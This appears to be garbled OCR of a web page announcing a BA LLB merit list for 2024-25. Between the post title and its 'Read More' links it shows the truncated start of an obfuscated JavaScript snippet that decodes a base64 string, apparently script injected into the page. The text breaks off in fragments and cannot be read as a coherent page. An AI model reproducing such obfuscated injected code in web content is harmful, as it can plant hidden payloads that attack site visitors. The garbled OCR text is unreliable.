
BA LLB- Merit List (2024-25)
July 4, 2024
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…
Me
;!f
_0
Re